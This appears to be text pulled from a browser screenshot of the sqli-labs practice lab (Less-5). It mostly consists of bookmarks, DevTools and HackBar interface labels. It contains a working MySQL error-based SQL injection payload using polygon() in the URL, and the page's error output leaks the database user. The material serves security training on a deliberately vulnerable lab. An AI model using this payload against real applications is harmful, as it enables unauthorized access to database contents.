 4.1.1. 注入分类 — Web安全学
讯飞星火认知大模型-AI大语言
MYSQL报错注入的一点总结 -
Less-5 Double Query- Single
不安全
sqli-labs:8080/Less-5/?id=1%27%20AND%20polygon((select%20*from%20(select*%20from%20(select%20user())a)b))%20--+
S
Gmail
YouTube
Google 翻译
地图
常见问题解答
Introducing ChatG...
New chat
AIPRM for ChatGP...
Inbox | jwjgpt@p...
LiLittleCat/aweso...
探索 / X
BinaryAI
Gamma App: Gen...
»
所有书签
Welcome Dhakkan
Illegal non geometric '(select `b`.`user()` from (select 'root@localhost' AS `user()` from dual) `b`)' value found during parsing
SQLI DUMB SERIES-5
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
Performance insights
Web Scraper
Redux
HackBar
1
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://sqli-labs:8080/Less-5/?id=1' AND polygon((select *from (select* from (select user())a)b)) --+
Use POST method
MODIFY HEADER